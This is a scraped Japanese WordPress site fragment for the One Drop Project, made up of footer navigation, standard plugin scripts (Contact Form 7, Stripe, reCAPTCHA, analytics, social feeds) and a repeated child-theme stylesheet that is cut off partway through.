<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42"><a href="https://onedrop.jp/choir/">ワンドロップ聖歌隊</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://onedrop.jp/category/choir_sche/">練習日程</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2534"><a href="https://onedrop.jp/category/choir/">聖歌隊ブログ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1954"><a href="https://onedrop.jp/choir/only-choir/">聖歌隊限定</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5601"><a href="https://onedrop.jp/one-drop-land/">One Drop Land</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2686"><a href="https://onedropland.org/">One Drop Land へ &#x2934;</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a href="https://onedropland.org/category/radio/">ラジオコンテンツ一覧 &#x2934;</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2685"><a href="https://onedropland.org/register/">住民登録(新規お申込) &#x2934;</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://onedrop.jp/event/">イベント</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9541"><a href="https://onedrop.jp/works/">動画集</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7412"><a href="https://onedrop.jp/blog/">ブログ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://onedrop.jp/category/jp/">本部ブログ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11795"><a href="https://onedrop.jp/category/choir/">聖歌隊</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://onedrop.jp/contact/">お問い合わせ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://onedrop.jp/about/">プロジェクトについて</a></li>
<li>
<form role="search" method="get" class="search-form" action="https://onedrop.jp/">
	<label>
		<span class="screen-reader-text">
			検索:		</span>
		<input type="search" class="search-field" placeholder="検索&hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">
		検索	</span></button>
</form>
</li></ul></div>		</nav><!-- .main-navigation -->
	
	
	<div class="site-info">
		<!-- 				<span class="site-title"><a href="https://onedrop.jp/" rel="home">ワンドロップ・プロジェクト</a></span>
				<a href="https://ja.wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a> -->
		<p>
			<a href="https://onedrop.jp/login_41877" style="text-decoration: none;">&copy;</a>Copyright 2026 <a href="https://onedrop.jp">ワンドロップ・プロジェクト</a> All Rights Reserved.<br>
			<a href="https://onedrop.jp//tokushoho/">特定商取引法に基づく表記 /</a>
			<a class="privacy-policy-link" href="https://onedrop.jp/privacy-policy/" rel="privacy-policy">プライバシーポリシー</a><span role="separator" aria-hidden="true"></span>		</p>
	</div><!-- .site-info -->
</footer><!-- .site-footer -->
</div><!-- .site-inner -->
</div><!-- .site -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
<script>
	$(document).ready(function() {
		$("#text-2").css("display", "none");
		
		$(".article div, .close").css("display", "none");
		$(".continue").click(function(event) {
			$(this).prev().slideDown(1000);
			$(this).css("display", "none");
			$(this).next().css("display", "block");
		});
		$(".close").click(function(event) {
			$(this).prev().prev().slideUp(1000);
			$(this).prev().css("display", "block");
			$(this).css("display", "none");
		});
	});
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/onedrop\/*","\/wp-content\/themes\/twentysixteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://onedrop.jp/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
            <script>
                document.addEventListener( 'wpcf7mailsent', function( event ) {
                    var enabled_use_paypal  = event.detail.apiResponse.enabled_use_paypal;
                    if(enabled_use_paypal == "on"){
                        var paypal_form = event.detail.apiResponse.paypal_form;
                        jQuery('body').append(paypal_form);
                        setTimeout(function() {
                            jQuery( "#cf7costcaloc_paypal" ).submit();
                        }, 2000);
                    }
                }, false );

            </script>
            <script>
(function($) {
    var img = $('.image-box').offset();
    var por = $('.portrait2').offset();
    var pos = (por.left - img.left) / 2 - 38 ;
    $('.magazine').css('transform', 'translateX(' + pos + 'px)');
    $(window).resize(function() {
        var img = $('.image-box').offset();
        var por = $('.portrait2').offset();
        var pos = (por.left - img.left) / 2 - 38 ;
        $('.magazine').css('transform', 'translateX(' + pos + 'px)');
    });
})(jQuery);
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://onedrop.jp/wp-admin/admin-ajax.php";
</script>

<!-- BEGIN: WP Social Bookmarking Light FOOTER -->    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script><!-- END: WP Social Bookmarking Light FOOTER -->
<style id='core-block-supports-inline-css'>
.wp-elements-915eaadab36b9164c2d5dcd55c339280 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--bright-blue);}.wp-elements-292c1862f70515261dcd872eb99095c9 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--bright-blue);}.wp-elements-b55b95c007bbd86bebeedb14a757f11d a:where(:not(.wp-element-button)){color:var(--wp--preset--color--bright-blue);}.wp-elements-3f5e3597d9f8d1cb53294d2f5fd304ac a:where(:not(.wp-element-button)){color:var(--wp--preset--color--bright-red);}
</style>
<script src="https://yubinbango.github.io/yubinbango/yubinbango.js" id="yubinbango-js"></script>
<script src="https://onedrop.jp/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.12" id="awsm-ead-pdf-object-js"></script>
<script id="awsm-ead-public-js-extra">
var eadPublic = [];
</script>
<script src="https://onedrop.jp/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.12" id="awsm-ead-public-js"></script>
<script src="https://onedrop.jp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://onedrop.jp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://onedrop.jp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/onedrop.jp\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://onedrop.jp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://onedrop.jp/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://js.stripe.com/v3/" id="stripe-js"></script>
<script id="wpcf7-stripe-js-before">
var wpcf7_stripe = {
    "publishable_key": "pk_test_6YrG8JcPoaxGgUkI1Yu0FCFu00PxcApMFD"
};
</script>
<script src="https://onedrop.jp/wp-content/plugins/contact-form-7/modules/stripe/index.js?ver=6.1.4" id="wpcf7-stripe-js"></script>
<script src="https://onedrop.jp/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script src="https://onedrop.jp/wp-content/plugins/contact-form-7-add-confirm/includes/js/scripts.js?ver=5.1" id="contact-form-7-confirm-js"></script>
<script src="https://onedrop.jp/wp-content/plugins/flexy-breadcrumb/public/js/flexy-breadcrumb-public.js?ver=1.2.1" id="flexy-breadcrumb-js"></script>
<script src="https://onedrop.jp/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script>
<script id="google-invisible-recaptcha-js-before">
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Le1DNYZAAAAAAc8_dUfHP379slZS5pORq3M4E8v', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
</script>
<script async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script src="https://onedrop.jp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://onedrop.jp/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://onedrop.jp/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://onedrop.jp/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script id="wpfront-scroll-top-js-extra">
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:20px;bottom:20px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"<button id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" ><img src=\"https:\/\/onedrop.jp\/wp-content\/plugins\/wpfront-scroll-top\/includes\/assets\/icons\/109.png\" alt=\"\" title=\"\"><\/button>","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8000000000000000444089209850062616169452667236328125,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
</script>
<script src="https://onedrop.jp/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js"></script>
<script src="https://onedrop.jp/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script id="wp_slimstat-js-extra">
var SlimStatParams = {"transport":"ajax","ajaxurl_rest":"https:\/\/onedrop.jp\/wp-json\/slimstat\/v1\/hit","ajaxurl_ajax":"https:\/\/onedrop.jp\/wp-admin\/admin-ajax.php","ajaxurl_adblock":"https:\/\/onedrop.jp\/request\/ca0d0cab9ca29092402c0814c5bec800\/","ajaxurl":"https:\/\/onedrop.jp\/wp-admin\/admin-ajax.php","baseurl":"\/","dnt":"noslimstat,ab-item","ci":"YTozOntzOjEyOiJjb250ZW50X3R5cGUiO3M6MTQ6ImNwdDpvZG1hZ2F6aW5lIjtzOjEwOiJjb250ZW50X2lkIjtpOjE5MjU7czo2OiJhdXRob3IiO3M6MTE6IndlYm1hc3RlcjAxIjt9.9fc2c7c524076c17ca7ed9b6ec43fa79","wp_rest_nonce":"59cc20bc09"};
</script>
<script defer src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.3.5/wp-slimstat.min.js" id="wp_slimstat-js"></script>
<script id="wpcf7cf-scripts-js-extra">
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/onedrop.jp\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://onedrop.jp/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.6.7" id="wpcf7cf-scripts-js"></script>
<script src="https://onedrop.jp/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onedrop.jp/wp-admin/admin-ajax.php
body_size: -26
content:
277944.b967456235b8cdf1d6cc204c9c8e11c2

--- FILE ---
content_type: text/css
request_url: https://onedrop.jp/wp-content/themes/onedrop/style.css?ver=6.8.3
body_size: 3762
content:
@charset "UTF-8";
/*
 Theme Name: Twenty Sixteen Child
 Template: twentysixteen
 Version:      1.9
*/
@import url("https://fonts.googleapis.com/css2?family=Kosugi+Maru&family=M+PLUS+Rounded+1c:wght@700&display=swap");
.entry-content p a {
  box-shadow: 0 0 0 0 #ffffff;
}

.disabled {
  display: none;
}

/* 背景色（オレンジ） */
html {
  font-family: Helvetica, Arial, Verdana, Roboto, "游ゴシック", "Yu Gothic", "游ゴシック体", "YuGothic", "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "Meiryo UI", "メイリオ", Meiryo, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}

body,
button,
input,
select,
textarea {
  color: #1a1a1a;
  font-family: Helvetica, Arial, Verdana, Roboto, "游ゴシック", "Yu Gothic", "游ゴシック体", "YuGothic", "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "Meiryo UI", "メイリオ", Meiryo, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
  font-size: 16px;
  font-size: 1rem;
  line-height: 1.75;
}

ul, ol {
  margin: 0 0 1.75em 0;
  list-style-type: none;
}

.widget {
  border-top: 1px solid #007acc;
}

/* 画像の周りの枠線 */
.flame {
  border: 1px solid #099fe4;
}

.site-main {
  padding-left: 1em;
  padding-right: 1em;
}
.site-main .front > h2 {
  background: linear-gradient(90deg, #099fe4, #FFF);
  padding-left: 0.3em;
}
.site-main .front > ul {
  list-style-type: none;
  margin-top: 2rem;
  margin: 1.75em 0 1.75em 0;
}
.site-main .front > h2.whatsnew {
  background: linear-gradient(90deg, #fd8fe5, #FFF);
}
.site-main .front > h2.whatsnew + ul li {
  margin-top: 0rem;
}
.site-main li {
  margin-top: 2rem;
}
.site-main li h3 {
  font-size: 1.5rem;
  margin-bottom: 1rem;
}
.site-main li > a {
  font-size: 1.2rem;
}
.site-main .entry-header, .site-main .entry-content {
  margin-right: 0;
  margin-left: 0;
}

.site-header {
  padding: 0.25em 3%;
}

.header-image { /*iframeをレスポンシブ対応にさせる*/
  position: relative;
  height: auto;
  overflow: hidden;
}

.header-image iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.header-image img {
  display: inline-block;
  margin: 1rem 0;
}

.site-title {
  font-size: 6.7vw;
}

img[src$="LINE1.png"] {
  width: 120px;
}

img[src$="facebook.png"],
img[src$="icon-1.png"],
img[src$="Twitter.png"] {
  width: 32px;
}

.site-description {
  margin: 0 0 0;
  background: rgba(255, 255, 255, 0.8);
}

.main-navigation ul {
  margin: 0 0 20px 0;
}

/* 検索窓余白 */
.search-form {
  width: 90%;
  margin: 7px 5px 5px 13px;
}

input[type=search] {
  padding: 0.24375em 0;
}

button.search-submit {
  background: #7c7c7c;
}

.search-submit:before {
  top: -5px;
}

/* 黄色い★ (未使用）*/
.mark {
  color: #007acc;
}

.added {
  font-size: medium;
}

/* 固定ページ（One Drop Land） 入会条件 */
.conditions {
  background: #00A0E8;
  border: 2px solid #F00;
  padding: 20px;
  color: #fff;
}

/* 記事内の画像の枠 */
.wp-block-image.img-frame img {
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
}

/* 投稿内クラス */
/* 申込ボタン */
.appli-form-button {
  color: #ffffff;
  background-color: #ff9900;
  padding: 5px;
  border-radius: 5px;
}

/* youtube埋め込みで幅を親に合わせる */
.movie-wrap {
  position: relative;
  padding-bottom: 56.25%; /*アスペクト比 16:9の場合の縦幅*/
  height: 0;
  overflow: hidden;
}
.movie-wrap iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

/* リンクボタン */
.dn {
  font-size: 4vw;
  text-align: center;
}
.dn span {
  color: #ffffff;
  background-color: #ff9900;
  padding: 5px;
  border-radius: 5px;
}

/* ページ内リンクへのボタン風デザイン */
.btn-inner a {
  display: block;
  width: 100%;
  background-color: #ff2fc7;
}

/* ContactForm7 実行ボタンのデザイン変更 */
input[type=submit].wpcf7-submit {
  background: #ff0000;
  font-size: xx-large;
}

/* サイドバー */
.sidebar.widget-area {
  /* サイドバーでは申込ボタンを出さない */
  /* 記事の下に余白をとる */
}
.sidebar.widget-area .dn {
  display: none;
}
.sidebar.widget-area > ul > li {
  padding-bottom: 40px;
}
.sidebar.widget-area > ul > li a:nth-child(1) {
  font-weight: bold;
  font-size: 1.2rem;
  line-height: 1.3rem;
}

.banner01 {
  display: inline-block;
  width: 100%;
  text-align: center;
  background-color: #e22658;
  border: 2px solid #e22658;
  font-size: 16px;
  color: #e22658;
  text-decoration: none;
  font-weight: bold;
  border-radius: 4px;
  position: relative;
}

.home .site-inner .parallax {
  height: 0;
  padding-top: 0; /* テーマのヘッダー画像を使う場合 */
  margin-bottom: 30px;
  background-position: top left;
  background-repeat: no-repeat;
  /*background-attachment: fixed;*/
  background-size: contain;
  margin: 0 4.5455% 4.5455%;
}
.home .site-inner .parallax.bg-01 {
  padding-left: 4.5455%;
}
.home .site-inner .parallax.bg-02 {
  background-image: url(images/Flag2.jpg);
}
.home .site-inner .parallax.bg-03 {
  background-image: url(images/animal3.jpg);
}
.home .site-inner .parallax.bg-04 {
  background-image: url(images/animal4.jpg);
}

.front {
  background-color: #fff;
}

.home .site-branding .site-title a {
  background: rgba(255, 255, 255, 0.8);
}
.home .site-branding .site-title a br {
  display: block;
}
.home .main-navigation .primary-menu {
  background: rgba(255, 255, 255, 0.8);
}
.home .home .menu-toggle {
  background: rgba(255, 255, 255, 0.8);
  color: #1a1a1a;
}

/* 投稿内で表示/非表示を切り替える */
.hidden_box {
  margin: 10px 0;
  padding: 0;
}

.hidden_box label {
  border: 1px solid #ddd;
  border-radius: 5px;
  cursor: pointer;
  font-weight: bold;
  margin: 0 auto;
  padding: 10px;
  min-width: 50%;
}

.hidden_box label:hover {
  background: #f5f5f5;
}

.hidden_box label:after {
  content: "を表示"; /* 閉じている状態のときにラベルの後ろに続く文字 */
}

.hidden_box input {
  display: none;
}

.hidden_box .hidden_show {
  height: 0;
  overflow: hidden;
  opacity: 0;
  padding: 0;
  text-align: left;
  transition: 0.5s;
}

.hidden_box input:checked + label:after {
  content: "を非表示"; /* 開いている状態のときにラベルの後ろに続く文字 */
}

.hidden_box input:checked ~ .hidden_show {
  height: auto;
  opacity: 1;
  padding: 10px 0;
}

/* マガジンページ */
.page-id-19 .entry-title {
  margin-bottom: 0em;
}
.page-id-19 .site-main > article {
  margin-bottom: 0em;
}

#main .area1 {
  margin-bottom: 20px;
}
#main .area1 .portrait { /*　トリミングする外側の枠　*/
  border: 1px solid #ccc;
  overflow: hidden;
  width: 75px; /* トリミングしたい枠の幅 */
  height: 72px; /* トリミングしたい枠の高さ */
  position: relative;
  float: left;
  margin-bottom: 10px;
  /* 横幅に合わせてリサイズ、はみ出た分をトリミング */
}
#main .area1 .portrait img {
  position: absolute;
  top: 70%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 100%;
  height: auto;
  padding-right: 3px;
}

.clearfix::after {
  content: "";
  display: block;
  clear: both;
}

#main .area2, #main .front {
  margin-bottom: 20px;
}
#main .area2 .inner .image-box, #main .front .inner .image-box {
  background: #7cb7e8;
  margin-bottom: 10px;
}
#main .area2 .inner .image-box .magazine, #main .front .inner .image-box .magazine {
  width: 76px;
  padding: 7px 10px;
  color: #ffffff;
  font-weight: bold;
  float: left;
  margin: 0 auto;
  text-align: center;
}
#main .area2 .inner .image-box .magazine .m_y, #main .front .inner .image-box .magazine .m_y {
  display: inline-block;
  padding-top: 112px;
  font-size: 1rem;
  line-height: 2;
}
#main .area2 .inner .image-box .magazine .m_m, #main .front .inner .image-box .magazine .m_m {
  display: inline-block;
  font-size: 1rem;
}
#main .area2 .inner .image-box .magazine .m_no, #main .front .inner .image-box .magazine .m_no {
  display: inline-block;
  padding-top: 234px;
  font-size: 1.5rem;
  line-height: 1.5;
}
#main .area2 .inner .image-box .magazine .m_num, #main .front .inner .image-box .magazine .m_num {
  display: inline-block;
  font-size: 2rem;
  line-height: 1;
}
#main .area2 .inner .image-box .cover, #main .front .inner .image-box .cover {
  width: 212px;
  min-width: 212px;
  background-color: #fff;
  border: 1px solid #ccc;
  float: right;
  text-align: center;
}
#main .area2 .inner .image-box .portrait2, #main .front .inner .image-box .portrait2 {
  overflow: hidden;
  width: 212px;
  min-width: 212px;
  height: 302px;
  background-color: #fff;
  border: 1px solid #ccc;
  position: relative;
  float: right;
  /* 横幅に合わせてリサイズ、はみ出た分をトリミング */
}
#main .area2 .inner .image-box .portrait2 img, #main .front .inner .image-box .portrait2 img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 100%;
  height: auto;
}

.sidebar .hide, .home .hide {
  display: none;
}

.sidebar {
  padding: 0 1em;
}
.sidebar > h3 {
  background: linear-gradient(90deg, #f39800, #FFF);
  padding-left: 0.3em;
}
.sidebar > ul {
  list-style: none;
  margin-left: 0;
}
.sidebar .fb-page {
  width: 100%;
}

/* facebook表示幅用ボックス */
.fb-container {
  width: 100%;
  max-width: 500px;
}

.page .site-main > .post > h2 {
  font-size: 2.5rem;
}

@media screen and (min-width: 549px) {
  #main .area2 .inner .image-box .magazine, #main .front .inner .image-box .magazine {
    width: 76px;
    padding: 0px 10px;
    color: #ffffff;
    font-weight: bold;
    float: left;
    margin: 0 auto;
    text-align: center;
    transform: translateX(0vw);
  }
  #main .area2 .inner .image-box .magazine .m_y, #main .front .inner .image-box .magazine .m_y {
    display: inline-block;
    padding-top: 50px;
    font-size: 1rem;
    line-height: 2;
  }
  #main .area2 .inner .image-box .magazine .m_m, #main .front .inner .image-box .magazine .m_m {
    display: inline-block;
    font-size: 1rem;
  }
  #main .area2 .inner .image-box .magazine .m_no, #main .front .inner .image-box .magazine .m_no {
    display: inline-block;
    padding-top: 55px;
    font-size: 1.5rem;
    line-height: 1.5;
  }
  #main .area2 .inner .image-box .magazine .m_num, #main .front .inner .image-box .magazine .m_num {
    display: inline-block;
    font-size: 2rem;
    line-height: 1;
  }
  #main .area2 .inner .image-box .portrait2, #main .front .inner .image-box .portrait2 {
    overflow: hidden;
    width: 28%;
    min-width: 212px; /* トリミングしたい枠の幅 */
    height: 302px; /* トリミングしたい枠の高さ */
    border: 1px solid #ccc;
    position: relative;
    float: right;
  }
  #main .area2 .inner .image-box .cover, #main .front .inner .image-box .cover {
    width: 29%;
    min-width: 214px;
    border: 1px solid #ccc;
    float: right;
    text-align: center;
  }
}
@media screen and (min-width: 44.375em) {
  .site {
    margin: 21px 21px 0 21px;
  }
  .site .site-branding .site-title {
    font-size: 3.7vw;
  }
  .site .site-branding .site-title a br {
    display: none;
  }
  .site-main {
    margin-bottom: 5.25em;
  }
  .site-branding, .site-header-menu, .header-image {
    margin-top: 0em;
    margin-bottom: 1.5em;
  }
  .site-header {
    padding: 0.25em 3%;
  }
  /* リンクボタン */
  .dn {
    font-size: 23px;
  }
}
@media screen and (min-width: 910px) {
  /* 検索窓余白 */
  .search-form {
    width: 288px;
  }
  input[type=search] {
    padding: 0;
  }
}
@media screen and (min-width: 61.5625em) {
  .site-branding, .site-header-menu, .header-image {
    margin-top: 0em;
    margin-bottom: 1.5em;
  }
  .site-header {
    padding: 0.25em 3%;
  }
  .site-main > article {
    margin-bottom: 3em;
  }
  .home .site-inner .parallax.bg-01 {
    background-size: cover;
  }
  .home .site-inner .parallax.bg-02 {
    width: 143%;
  }
  .home .site-inner .parallax.bg-03 {
    background-size: cover;
  }
  .home .site-inner .parallax.bg-04 {
    background-size: cover;
  }
  body:not(.search-results) article:not(.type-page) .entry-content {
    float: right;
    width: 100%;
  }
  body:not(.search-results) article:not(.type-page).category-jp .entry-content {
    width: 75%;
  }
  /* リンクボタン */
  .dn {
    font-size: 26px;
  }
}
.sbttBacktotop img {
  margin-bottom: 11px;
}

body .fbc-page .fbc-wrap .fbc-items {
  background-color: #ffffff;
}

body .fbc-page .fbc-wrap .fbc-items li:first-child {
  padding-left: 0px;
}

body .fbc-page .fbc-wrap .fbc-items li {
  font-size: 1.2rem;
}

body .fbc-page .fbc-wrap .fbc-items li.active span, .fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
  font-size: 1.2rem;
}

@media (max-width: 768px) {
  body .fbc-page .fbc-wrap .fbc-items {
    padding: 0 0px;
  }
}/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: text/css
request_url: https://onedrop.jp/wp-content/themes/onedrop/style.css?ver=20250715
body_size: 3762
content:
@charset "UTF-8";
/*
 Theme Name: Twenty Sixteen Child
 Template: twentysixteen
 Version:      1.9
*/
@import url("https://fonts.googleapis.com/css2?family=Kosugi+Maru&family=M+PLUS+Rounded+1c:wght@700&display=swap");
.entry-content p a {
  box-shadow: 0 0 0 0 #ffffff;
}

.disabled {
  display: none;
}

/* 背景色（オレンジ） */
html {
  font-family: Helvetica, Arial, Verdana, Roboto, "游ゴシック", "Yu Gothic", "游ゴシック体", "YuGothic", "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "Meiryo UI", "メイリオ", Meiryo, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}

body,
button,
input,
select,
textarea {
  color: #1a1a1a;
  font-family: Helvetica, Arial, Verdana, Roboto, "游ゴシック", "Yu Gothic", "游ゴシック体", "YuGothic", "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "Meiryo UI", "メイリオ", Meiryo, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
  font-size: 16px;
  font-size: 1rem;
  line-height: 1.75;
}

ul, ol {
  margin: 0 0 1.75em 0;
  list-style-type: none;
}

.widget {
  border-top: 1px solid #007acc;
}

/* 画像の周りの枠線 */
.flame {
  border: 1px solid #099fe4;
}

.site-main {
  padding-left: 1em;
  padding-right: 1em;
}
.site-main .front > h2 {
  background: linear-gradient(90deg, #099fe4, #FFF);
  padding-left: 0.3em;
}
.site-main .front > ul {
  list-style-type: none;
  margin-top: 2rem;
  margin: 1.75em 0 1.75em 0;
}
.site-main .front > h2.whatsnew {
  background: linear-gradient(90deg, #fd8fe5, #FFF);
}
.site-main .front > h2.whatsnew + ul li {
  margin-top: 0rem;
}
.site-main li {
  margin-top: 2rem;
}
.site-main li h3 {
  font-size: 1.5rem;
  margin-bottom: 1rem;
}
.site-main li > a {
  font-size: 1.2rem;
}
.site-main .entry-header, .site-main .entry-content {
  margin-right: 0;
  margin-left: 0;
}

.site-header {
  padding: 0.25em 3%;
}

.header-image { /*iframeをレスポンシブ対応にさせる*/
  position: relative;
  height: auto;
  overflow: hidden;
}
